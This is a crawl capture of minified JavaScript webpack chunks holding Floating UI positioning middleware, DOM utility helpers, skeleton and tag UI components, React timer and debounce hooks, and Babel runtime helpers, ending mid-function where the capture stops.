h?{mainAxis:h,crossAxis:0,alignmentAxis:null}:{mainAxis:h.mainAxis||0,crossAxis:h.crossAxis||0,alignmentAxis:h.alignmentAxis};return l&&"number"==typeof y&&(g="end"===l?-1*y:y),s?{x:g*p,y:m*c}:{x:m*c,y:g*p}}var _=n(97643);function S(e){let t=(0,_.Dx)(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,o=(0,_.Re)(e),u=o?e.offsetWidth:n,l=o?e.offsetHeight:r,s=i(n)!==u||i(r)!==l;return s&&(n=u,r=l),{width:n,height:r,$:s}}function D(e){return(0,_.kK)(e)?e:e.contextElement}function M(e){let t=D(e);if(!(0,_.Re)(t))return l(1);let n=t.getBoundingClientRect(),{width:r,height:o,$:u}=S(t),s=(u?i(n.width):n.width)/r,c=(u?i(n.height):n.height)/o;return s&&Number.isFinite(s)||(s=1),c&&Number.isFinite(c)||(c=1),{x:s,y:c}}let F=l(0);function j(e){let t=(0,_.Jj)(e);return(0,_.Pf)()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:F}function K(e,t,n,r){var o;void 0===t&&(t=!1),void 0===n&&(n=!1);let i=e.getBoundingClientRect(),u=D(e),s=l(1);t&&(r?(0,_.kK)(r)&&(s=M(r)):s=M(e));let c=(void 0===(o=n)&&(o=!1),r&&(!o||r===(0,_.Jj)(u))&&o)?j(u):l(0),f=(i.left+c.x)/s.x,a=(i.top+c.y)/s.y,d=i.width/s.x,p=i.height/s.y;if(u){let e=(0,_.Jj)(u),t=r&&(0,_.kK)(r)?(0,_.Jj)(r):r,n=e,o=(0,_.wK)(n);for(;o&&r&&t!==n;){let e=M(o),t=o.getBoundingClientRect(),r=(0,_.Dx)(o),i=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,u=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;f*=e.x,a*=e.y,d*=e.x,p*=e.y,f+=i,a+=u,n=(0,_.Jj)(o),o=(0,_.wK)(n)}}return L({width:d,height:p,x:f,y:a})}function I(e,t){let n=(0,_.Lw)(e).scrollLeft;return t?t.left+n:K((0,_.tF)(e)).left+n}function W(e,t){let n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-I(e,n),y:n.top+t.scrollTop}}let N=new Set(["absolute","fixed"]);function B(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=(0,_.Jj)(e),r=(0,_.tF)(e),o=n.visualViewport,i=r.clientWidth,u=r.clientHeight,l=0,s=0;if(o){i=o.width,u=o.height;let e=(0,_.Pf)();(!e||e&&"fixed"===t)&&(l=o.offsetLeft,s=o.offsetTop)}let c=I(r);if(c<=0){let e=r.ownerDocument,t=e.body,n=getComputedStyle(t),o="CSS1Compat"===e.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,u=Math.abs(r.clientWidth-t.clientWidth-o);u<=25&&(i-=u)}else c<=25&&(i+=c);return{width:i,height:u,x:l,y:s}}(e,n);else if("document"===t)r=function(e){let t=(0,_.tF)(e),n=(0,_.Lw)(e),r=e.ownerDocument.body,i=o(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),u=o(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),l=-n.scrollLeft+I(e),s=-n.scrollTop;return"rtl"===(0,_.Dx)(r).direction&&(l+=o(t.clientWidth,r.clientWidth)-i),{width:i,height:u,x:l,y:s}}((0,_.tF)(e));else if((0,_.kK)(t))r=function(e,t){let n=K(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,i=(0,_.Re)(e)?M(e):l(1),u=e.clientWidth*i.x;return{width:u,height:e.clientHeight*i.y,x:o*i.x,y:r*i.y}}(t,n);else{let n=j(e);r={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return L(r)}function H(e){return"static"===(0,_.Dx)(e).position}function V(e,t){if(!(0,_.Re)(e)||"fixed"===(0,_.Dx)(e).position)return null;if(t)return t(e);let n=e.offsetParent;return(0,_.tF)(e)===n&&(n=n.ownerDocument.body),n}function J(e,t){let n=(0,_.Jj)(e);if((0,_.tR)(e))return n;if(!(0,_.Re)(e)){let t=(0,_.Ow)(e);for(;t&&!(0,_.Py)(t);){if((0,_.kK)(t)&&!H(t))return t;t=(0,_.Ow)(t)}return n}let r=V(e,t);for(;r&&(0,_.Ze)(r)&&H(r);)r=V(r,t);return r&&(0,_.Py)(r)&&H(r)&&!(0,_.hT)(r)?n:r||(0,_.gQ)(e)||n}let Y=async function(e){let t=this.getOffsetParent||J,n=this.getDimensions,r=await n(e.floating);return{reference:function(e,t,n){let r=(0,_.Re)(t),o=(0,_.tF)(t),i="fixed"===n,u=K(e,!0,i,t),s={scrollLeft:0,scrollTop:0},c=l(0);if(r||!r&&!i){if(("body"!==(0,_.wk)(t)||(0,_.ao)(o))&&(s=(0,_.Lw)(t)),r){let e=K(t,!0,i,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else o&&(c.x=I(o))}i&&!r&&o&&(c.x=I(o));let f=!o||r||i?l(0):W(o,s);return{x:u.left+s.scrollLeft-c.x-f.x,y:u.top+s.scrollTop-c.y-f.y,width:u.width,height:u.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},z={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e,i="fixed"===o,u=(0,_.tF)(r),s=!!t&&(0,_.tR)(t.floating);if(r===u||s&&i)return n;let c={scrollLeft:0,scrollTop:0},f=l(1),a=l(0),d=(0,_.Re)(r);if((d||!d&&!i)&&(("body"!==(0,_.wk)(r)||(0,_.ao)(u))&&(c=(0,_.Lw)(r)),(0,_.Re)(r))){let e=K(r);f=M(r),a.x=e.x+r.clientLeft,a.y=e.y+r.clientTop}let p=!u||d||i?l(0):W(u,c);return{width:n.width*f.x,height:n.height*f.y,x:n.x*f.x-c.scrollLeft*f.x+a.x+p.x,y:n.y*f.y-c.scrollTop*f.y+a.y+p.y}},getDocumentElement:_.tF,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:i,strategy:u}=e,l=[..."clippingAncestors"===n?(0,_.tR)(t)?[]:function(e,t){let n=t.get(e);if(n)return n;let r=(0,_.Kx)(e,[],!1).filter(e=>(0,_.kK)(e)&&"body"!==(0,_.wk)(e)),o=null,i="fixed"===(0,_.Dx)(e).position,u=i?(0,_.Ow)(e):e;for(;(0,_.kK)(u)&&!(0,_.Py)(u);){let t=(0,_.Dx)(u),n=(0,_.hT)(u);n||"fixed"!==t.position||(o=null),(i?!n&&!o:!n&&"static"===t.position&&!!o&&N.has(o.position)||(0,_.ao)(u)&&!n&&function e(t,n){let r=(0,_.Ow)(t);return!(r===n||!(0,_.kK)(r)||(0,_.Py)(r))&&("fixed"===(0,_.Dx)(r).position||e(r,n))}(e,u))?r=r.filter(e=>e!==u):o=t,u=(0,_.Ow)(u)}return t.set(e,r),r}(t,this._c):[].concat(n),i],s=l[0],c=l.reduce((e,n)=>{let i=B(t,n,u);return e.top=o(i.top,e.top),e.right=r(i.right,e.right),e.bottom=r(i.bottom,e.bottom),e.left=o(i.left,e.left),e},B(t,s,u));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}},getOffsetParent:J,getElementRects:Y,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=S(e);return{width:t,height:n}},getScale:M,isElement:_.kK,isRTL:function(e){return"rtl"===(0,_.Dx)(e).direction}};function X(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function Q(e,t,n,i){let l;void 0===i&&(i={});let{ancestorScroll:s=!0,ancestorResize:c=!0,elementResize:f="function"==typeof ResizeObserver,layoutShift:a="function"==typeof IntersectionObserver,animationFrame:d=!1}=i,p=D(e),h=s||c?[...p?(0,_.Kx)(p):[],...(0,_.Kx)(t)]:[];h.forEach(e=>{s&&e.addEventListener("scroll",n,{passive:!0}),c&&e.addEventListener("resize",n)});let m=p&&a?function(e,t){let n,i=null,l=(0,_.tF)(e);function s(){var e;clearTimeout(n),null==(e=i)||e.disconnect(),i=null}return!function c(f,a){void 0===f&&(f=!1),void 0===a&&(a=1),s();let d=e.getBoundingClientRect(),{left:p,top:h,width:m,height:v}=d;if(f||t(),!m||!v)return;let g=u(h),y=u(l.clientWidth-(p+m)),w={rootMargin:-g+"px "+-y+"px "+-u(l.clientHeight-(h+v))+"px "+-u(p)+"px",threshold:o(0,r(1,a))||1},b=!0;function x(t){let r=t[0].intersectionRatio;if(r!==a){if(!b)return c();r?c(!1,r):n=setTimeout(()=>{c(!1,1e-7)},1e3)}1!==r||X(d,e.getBoundingClientRect())||c(),b=!1}try{i=new IntersectionObserver(x,{...w,root:l.ownerDocument})}catch(e){i=new IntersectionObserver(x,w)}i.observe(e)}(!0),s}(p,n):null,v=-1,g=null;f&&(g=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(v),v=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),n()}),p&&!d&&g.observe(p),g.observe(t));let y=d?K(e):null;return d&&function t(){let r=K(e);y&&!X(y,r)&&n(),y=r,l=requestAnimationFrame(t)}(),n(),()=>{var e;h.forEach(e=>{s&&e.removeEventListener("scroll",n),c&&e.removeEventListener("resize",n)}),null==m||m(),null==(e=g)||e.disconnect(),g=null,d&&cancelAnimationFrame(l)}}let q=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;let{x:o,y:i,placement:u,middlewareData:l}=t,s=await O(t,e);return u===(null==(n=l.offset)?void 0:n.placement)&&null!=(r=l.arrow)&&r.alignmentOffset?{}:{x:o+s.x,y:i+s.y,data:{...s,placement:u}}}}},U=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:n,y:i,placement:u}=t,{mainAxis:l=!0,crossAxis:s=!1,limiter:c={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...d}=f(e,t),h={x:n,y:i},m=await k(t,d),g=v(a(u)),y=p(g),w=h[y],b=h[g];if(l){let e="y"===y?"top":"left",t="y"===y?"bottom":"right",n=w+m[e],i=w-m[t];w=o(n,r(w,i))}if(s){let e="y"===g?"top":"left",t="y"===g?"bottom":"right",n=b+m[e],i=b-m[t];b=o(n,r(b,i))}let x=c.fn({...t,[y]:w,[g]:b});return{...x,data:{x:x.x-n,y:x.y-i,enabled:{[y]:l,[g]:s}}}}}},$=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r,o,i,u;let{placement:l,middlewareData:s,rects:c,initialPlacement:m,platform:R,elements:L}=t,{mainAxis:C=!0,crossAxis:T=!0,fallbackPlacements:P,fallbackStrategy:A="bestFit",fallbackAxisSideDirection:O="none",flipAlignment:_=!0,...S}=f(e,t);if(null!=(n=s.arrow)&&n.alignmentOffset)return{};let D=a(l),M=v(m),F=a(m)===m,j=await (null==R.isRTL?void 0:R.isRTL(L.floating)),K=P||(F||!_?[E(m)]:function(e){let t=E(e);return[g(e),t,g(t)]}(m)),I="none"!==O;!P&&I&&K.push(...function(e,t,n,r){let o=d(e),i=function(e,t,n){switch(e){case"top":case"bottom":if(n)return t?w:y;return t?y:w;case"left":case"right":return t?b:x;default:return[]}}(a(e),"start"===n,r);return o&&(i=i.map(e=>e+"-"+o),t&&(i=i.concat(i.map(g)))),i}(m,_,O,j));let W=[m,...K],N=await k(t,S),B=[],H=(null==(r=s.flip)?void 0:r.overflows)||[];if(C&&B.push(N[D]),T){let e=function(e,t,n){void 0===n&&(n=!1);let r=d(e),o=p(v(e)),i=h(o),u="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[i]>t.floating[i]&&(u=E(u)),[u,E(u)]}(l,c,j);B.push(N[e[0]],N[e[1]])}if(H=[...H,{placement:l,overflows:B}],!B.every(e=>e<=0)){let e=((null==(o=s.flip)?void 0:o.index)||0)+1,t=W[e];if(t&&(!("alignment"===T&&M!==v(t))||H.every(e=>v(e.placement)!==M||e.overflows[0]>0)))return{data:{index:e,overflows:H},reset:{placement:t}};let n=null==(i=H.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:i.placement;if(!n)switch(A){case"bestFit":{let e=null==(u=H.filter(e=>{if(I){let t=v(e.placement);return t===M||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:u[0];e&&(n=e);break}case"initialPlacement":n=m}if(l!==n)return{reset:{placement:n}}}return{}}}},Z=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var n,i;let u,l;let{placement:s,rects:c,platform:p,elements:h}=t,{apply:m=()=>{},...g}=f(e,t),y=await k(t,g),w=a(s),b=d(s),x="y"===v(s),{width:E,height:R}=c.floating;"top"===w||"bottom"===w?(u=w,l=b===(await (null==p.isRTL?void 0:p.isRTL(h.floating))?"start":"end")?"left":"right"):(l=w,u="end"===b?"top":"bottom");let L=R-y.top-y.bottom,C=E-y.left-y.right,T=r(R-y[u],L),P=r(E-y[l],C),A=!t.middlewareData.shift,O=T,_=P;if(null!=(n=t.middlewareData.shift)&&n.enabled.x&&(_=C),null!=(i=t.middlewareData.shift)&&i.enabled.y&&(O=L),A&&!b){let e=o(y.left,0),t=o(y.right,0),n=o(y.top,0),r=o(y.bottom,0);x?_=E-2*(0!==e||0!==t?e+t:o(y.left,y.right)):O=R-2*(0!==n||0!==r?n+r:o(y.top,y.bottom))}await m({...t,availableWidth:_,availableHeight:O});let S=await p.getDimensions(h.floating);return E!==S.width||R!==S.height?{reset:{rects:!0}}:{}}}},G=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:i,placement:u,rects:l,platform:s,elements:c,middlewareData:a}=t,{element:m,padding:g=0}=f(e,t)||{};if(null==m)return{};let y=R(g),w={x:n,y:i},b=p(v(u)),x=h(b),E=await s.getDimensions(m),L="y"===b,C=L?"clientHeight":"clientWidth",T=l.reference[x]+l.reference[b]-w[b]-l.floating[x],k=w[b]-l.reference[b],P=await (null==s.getOffsetParent?void 0:s.getOffsetParent(m)),A=P?P[C]:0;A&&await (null==s.isElement?void 0:s.isElement(P))||(A=c.floating[C]||l.floating[x]);let O=A/2-E[x]/2-1,_=r(y[L?"top":"left"],O),S=r(y[L?"bottom":"right"],O),D=A-E[x]-S,M=A/2-E[x]/2+(T/2-k/2),F=o(_,r(M,D)),j=!a.arrow&&null!=d(u)&&M!==F&&l.reference[x]/2-(M<_?_:S)-E[x]/2<0,K=j?M<_?M-_:M-D:0;return{[b]:w[b]+K,data:{[b]:F,centerOffset:M-F-K,...j&&{alignmentOffset:K}},reset:j}}}),ee=function(e){return void 0===e&&(e={}),{name:"inline",options:e,async fn(t){let{placement:n,elements:i,rects:u,platform:l,strategy:s}=t,{padding:c=2,x:d,y:p}=f(e,t),h=Array.from(await (null==l.getClientRects?void 0:l.getClientRects(i.reference))||[]),m=function(e){let t=e.slice().sort((e,t)=>e.y-t.y),n=[],r=null;for(let e=0;e<t.length;e++){let o=t[e];!r||o.y-r.y>r.height/2?n.push([o]):n[n.length-1].push(o),r=o}return n.map(e=>L(P(e)))}(h),g=L(P(h)),y=R(c),w=await l.getElementRects({reference:{getBoundingClientRect:function(){if(2===m.length&&m[0].left>m[1].right&&null!=d&&null!=p)return m.find(e=>d>e.left-y.left&&d<e.right+y.right&&p>e.top-y.top&&p<e.bottom+y.bottom)||g;if(m.length>=2){if("y"===v(n)){let e=m[0],t=m[m.length-1],r="top"===a(n),o=e.top,i=t.bottom,u=r?e.left:t.left,l=r?e.right:t.right;return{top:o,bottom:i,left:u,right:l,width:l-u,height:i-o,x:u,y:o}}let e="left"===a(n),t=o(...m.map(e=>e.right)),i=r(...m.map(e=>e.left)),u=m.filter(n=>e?n.left===i:n.right===t),l=u[0].top,s=u[u.length-1].bottom;return{top:l,bottom:s,left:i,right:t,width:t-i,height:s-l,x:i,y:l}}return g}},floating:i.floating,strategy:s});return u.reference.x!==w.reference.x||u.reference.y!==w.reference.y||u.reference.width!==w.reference.width||u.reference.height!==w.reference.height?{reset:{rects:w}}:{}}}},et=function(e){return void 0===e&&(e={}),{options:e,fn(t){let{x:n,y:r,placement:o,rects:i,middlewareData:u}=t,{offset:l=0,mainAxis:s=!0,crossAxis:c=!0}=f(e,t),d={x:n,y:r},h=v(o),m=p(h),g=d[m],y=d[h],w=f(l,t),b="number"==typeof w?{mainAxis:w,crossAxis:0}:{mainAxis:0,crossAxis:0,...w};if(s){let e="y"===m?"height":"width",t=i.reference[m]-i.floating[e]+b.mainAxis,n=i.reference[m]+i.reference[e]-b.mainAxis;g<t?g=t:g>n&&(g=n)}if(c){var x,E;let e="y"===m?"width":"height",t=A.has(a(o)),n=i.reference[h]-i.floating[e]+(t&&(null==(x=u.offset)?void 0:x[h])||0)+(t?0:b.crossAxis),r=i.reference[h]+i.reference[e]+(t?0:(null==(E=u.offset)?void 0:E[h])||0)-(t?b.crossAxis:0);y<n?y=n:y>r&&(y=r)}return{[m]:g,[h]:y}}}},en=(e,t,n)=>{let r=new Map,o={platform:z,...n},i={...o.platform,_c:r};return T(e,t,{...o,platform:i})}},97643:function(e,t,n){function r(){return"undefined"!=typeof window}function o(e){return l(e)?(e.nodeName||"").toLowerCase():"#document"}function i(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function u(e){var t;return null==(t=(l(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function l(e){return!!r()&&(e instanceof Node||e instanceof i(e).Node)}function s(e){return!!r()&&(e instanceof Element||e instanceof i(e).Element)}function c(e){return!!r()&&(e instanceof HTMLElement||e instanceof i(e).HTMLElement)}function f(e){return!!r()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof i(e).ShadowRoot)}n.d(t,{Dx:function(){return C},Jj:function(){return i},Kx:function(){return function e(t,n,r){var o;void 0===n&&(n=[]),void 0===r&&(r=!0);let u=function e(t){let n=k(t);return L(n)?t.ownerDocument?t.ownerDocument.body:t.body:c(n)&&d(n)?n:e(n)}(t),l=u===(null==(o=t.ownerDocument)?void 0:o.body),s=i(u);if(l){let t=P(s);return n.concat(s,s.visualViewport||[],d(u)?u:[],t&&r?e(t):[])}return n.concat(u,e(u,[],r))}},Lw:function(){return T},Ow:function(){return k},Pf:function(){return E},Py:function(){return L},Re:function(){return c},Ze:function(){return h},ao:function(){return d},gQ:function(){return x},hT:function(){return b},kK:function(){return s},tF:function(){return u},tR:function(){return v},wK:function(){return P},wk:function(){return o}});let a=new Set(["inline","contents"]);function d(e){let{overflow:t,overflowX:n,overflowY:r,display:o}=C(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!a.has(o)}let p=new Set(["table","td","th"]);function h(e){return p.has(o(e))}let m=[":popover-open",":modal"];function v(e){return m.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let g=["transform","translate","scale","rotate","perspective"],y=["transform","translate","scale","rotate","perspective","filter"],w=["paint","layout","strict","content"];function b(e){let t=E(),n=s(e)?C(e):e;return g.some(e=>!!n[e]&&"none"!==n[e])||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||y.some(e=>(n.willChange||"").includes(e))||w.some(e=>(n.contain||"").includes(e))}function x(e){let t=k(e);for(;c(t)&&!L(t);){if(b(t))return t;if(v(t))break;t=k(t)}return null}function E(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let R=new Set(["html","body","#document"]);function L(e){return R.has(o(e))}function C(e){return i(e).getComputedStyle(e)}function T(e){return s(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function k(e){if("html"===o(e))return e;let t=e.assignedSlot||e.parentNode||f(e)&&e.host||u(e);return f(t)?t.host:t}function P(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-e14817b4-4cd8d46f3cc68fc3.js
body_size: 18442
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5683],{71641:function(e,t,n){n.d(t,{O:function(){return p}});var r=n(39320),o=n(37667),l=n.n(o),a=n(90257),i=n(11846),u=n(96521),c=(0,i.F4)({to:{backgroundPositionX:"-20%"}}),s=(0,u.k)(function(){return{root:{display:"inline-block",borderRadius:"var(".concat(f.SKELETON_RADIUS,")"),position:"relative",overflow:"hidden",background:"var(".concat(f.SKELETON_BG,")"),backgroundSize:"200% 100%",backgroundPositionX:"120%",backgroundImage:"linear-gradient(\n        100deg,\n        transparent 40%,\n        var(".concat(f.SKELETON_WAVE_BG,") 50%,\n        transparent 60%\n      )"),animation:"".concat(c," var(").concat(f.SKELETON_ANIMATION_DURING,") infinite ease-in-out")}}}),f={SKELETON_ANIMATION_DURING:"--gui-skeleton-animation-during",SKELETON_RADIUS:"--gui-skeleton-radius",SKELETON_BG:"--gui-skeleton-bg",SKELETON_WAVE_BG:"--gui-skeleton-wave-bg"},d=function(e){var t=e.duration,n=e.radius,o=e.bg,l=e.waveBg;return(0,r._x)((0,r._x)((0,r._x)((0,r._x)({},f.SKELETON_ANIMATION_DURING,t+"ms"),f.SKELETON_RADIUS,n),f.SKELETON_BG,o),f.SKELETON_WAVE_BG,l)},v=n(27355),m=["bg","waveBg","duration","radius","classNames","className","styles","style","unstyled","applyColorVariable"],p=(0,o.forwardRef)(function(e,t){var n=e.bg,o=e.waveBg,i=e.duration,u=e.radius,c=e.classNames,f=e.className,p=e.styles,g=e.style,y=e.unstyled,b=e.applyColorVariable,h=(0,r.Kd)(e,m),E=s({},{classNames:c,styles:p,unstyled:y,name:"Skeleton"}),w=E.classes,_=E.cx;return l().createElement(a.x,(0,r.Zj)({style:(0,r.Zj)((0,r.Zj)({},d({duration:void 0===i?2e3:i,radius:void 0===u?"2px":u,bg:void 0===n?"var(--gui-color-internal-2)":n,waveBg:void 0===o?"var(--gui-color-internal-1)":o})),g||{}),className:_(w.root,void 0===f?"":f,v.X2,void 0!==b&&b?v.kK:void 0),ref:t},h),h.children)})},61276:function(e,t,n){n.d(t,{V:function(){return d}});var r=n(39320),o=n(37667),l=n.n(o),a=n(8517),i=n(38441),u=n(96521),c=n(27355),s=(0,u.k)(function(e,t){var n=t.h,o=t.isH5MappingAppStyle,l=t.breakpoints;return(0,c.bd)(function(e){return(0,r.Kb)(e),{root:{border:"none"},inner:{},leftSection:{display:"flex",alignItems:"center",marginRight:"4px"},rightSection:{marginLeft:"2px",display:"flex",alignItems:"center"}}},{},[].concat((0,r.u)(o&&(0,c.hj)(n)&&24===n?[{maxWidth:"md",styles:{root:{height:"20px"}}}]:[]),(0,r.u)(l)),c.v)}),f=["label","color","type","styles","classNames","isH5MappingAppStyle","breakpoints"],d=function(e){var t=(0,a.rZ)(),n=e.label,o=e.color,u=e.type,c=e.styles,d=e.classNames,v=e.isH5MappingAppStyle,m=void 0===v?t.other.isH5MappingAppStyle:v,p=e.breakpoints,g=(0,r.Kd)(e,f),y=s({h:e.h||24,breakpoints:void 0===p?[]:p,isH5MappingAppStyle:m},{styles:c,classNames:d,name:"Tag"}).classes;return l().createElement(i.C,(0,r.Zj)((0,r.Zj)((0,r.Zj)({},"outlined"===u?{bg:"transparent"}:{bg:"var(--gui-color-neutral-2)"}),{},{c:o||"var(--gui-color-text-1)",tt:"none",ff:"inherit",w:"fit-content",radius:4,fw:400,fz:12,h:24,pl:8,pr:8},g),{},{classNames:y}),e.children||n)}},22973:function(e,t,n){n.d(t,{Y:function(){return l}});var r=n(37667),o=n(4120);function l(e,t){var n=(0,r.useRef)(e);(0,o.P)(function(){n.current=e},[e]),(0,r.useEffect)(function(){if(null!==t){var e=setInterval(function(){n.current()},t);return function(){clearInterval(e)}}},[t])}},14517:function(e,t,n){t.Z=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(o&&(o+=" "),o+=r);else for(n in t)t[n]&&(o&&(o+=" "),o+=n)}return o}(e))&&(r&&(r+=" "),r+=t);return r}},57540:function(e,t,n){n.d(t,{Z:function(){return l}});var r,o=!!("undefined"!=typeof window&&window.document&&window.document.createElement);function l(e){if((!r&&0!==r||e)&&o){var t=document.createElement("div");t.style.position="absolute",t.style.top="-9999px",t.style.width="50px",t.style.height="50px",t.style.overflow="scroll",document.body.appendChild(t),r=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return r}},93809:function(e,t,n){var r=n(28977),o=n.n(r),l=n(37667),a=n(10885),i=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,l=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=l.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=l.return)&&n.call(l)}finally{if(o)throw o.error}}return a},u=function(e){if(!e)return 0;var t=o()(e).valueOf()-new Date().getTime();return t<0?0:t};t.Z=function(e){var t=e||{},n=t.targetDate,r=t.interval,o=void 0===r?1e3:r,c=t.onEnd,s=i((0,l.useState)(function(){return u(n)}),2),f=s[0],d=s[1],v=(0,a.Z)(c);(0,l.useEffect)(function(){if(!n){d(0);return}d(u(n));var e=setInterval(function(){var t,r=u(n);d(r),0===r&&(clearInterval(e),null===(t=v.current)||void 0===t||t.call(v))},o);return function(){return clearInterval(e)}},[n,o]);var m=(0,l.useMemo)(function(){return{days:Math.floor(f/864e5),hours:Math.floor(f/36e5)%24,minutes:Math.floor(f/6e4)%60,seconds:Math.floor(f/1e3)%60,milliseconds:Math.floor(f)%1e3}},[f]);return[f,m]}},31077:function(e,t,n){var r=n(77837),o=n.n(r),l=n(37667),a=n(10885),i=n(34747),u=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,l=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=l.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=l.return)&&n.call(l)}finally{if(o)throw o.error}}return a},c=function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(u(arguments[t]));return e};t.Z=function(e,t){var n,r=(0,a.Z)(e),u=null!==(n=null==t?void 0:t.wait)&&void 0!==n?n:1e3,s=(0,l.useMemo)(function(){return o()(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r.current.apply(r,c(e))},u,t)},[]);return(0,i.Z)(function(){s.cancel()}),{run:s,cancel:s.cancel,flush:s.flush}}},10885:function(e,t,n){var r=n(37667);t.Z=function(e){var t=(0,r.useRef)(e);return t.current=e,t}},42995:function(e,t,n){var r=n(14633),o=n.n(r),l=n(37667),a=n(10885),i=n(34747),u=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,l=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=l.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=l.return)&&n.call(l)}finally{if(o)throw o.error}}return a},c=function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(u(arguments[t]));return e};t.Z=function(e,t){var n,r=(0,a.Z)(e),u=null!==(n=null==t?void 0:t.wait)&&void 0!==n?n:1e3,s=(0,l.useMemo)(function(){return o()(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r.current.apply(r,c(e))},u,t)},[]);return(0,i.Z)(function(){s.cancel()}),{run:s,cancel:s.cancel,flush:s.flush}}},34747:function(e,t,n){var r=n(37667),o=n(10885);t.Z=function(e){var t=(0,o.Z)(e);(0,r.useEffect)(function(){return function(){t.current()}},[])}},38082:function(e,t,n){var r=n(37667),o=n(34122).Z?r.useLayoutEffect:r.useEffect;t.Z=o},17414:function(e,t,n){var r=n(92336),o=n(14633),l=n.n(o),a=n(37667),i=n(25621),u=n(26203),c=n(78339),s=n(69052);t.Z=function(e,t){s.Z&&!(0,c.mf)(e)&&console.error("useThrottleFn expected parameter is a function, got ".concat(typeof e));var n,o=(0,i.Z)(e),f=null!==(n=null==t?void 0:t.wait)&&void 0!==n?n:1e3,d=(0,a.useMemo)(function(){return l()(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return o.current.apply(o,(0,r.__spreadArray)([],(0,r.__read)(e),!1))},f,t)},[]);return(0,u.Z)(function(){d.cancel()}),{run:d,cancel:d.cancel,flush:d.flush}}},86944:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}},16049:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},86101:function(e,t,n){n.d(t,{Z:function(){return r}});function r(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}},42208:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(85649);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.Z)(o.key),o)}}function l(e,t,n){return 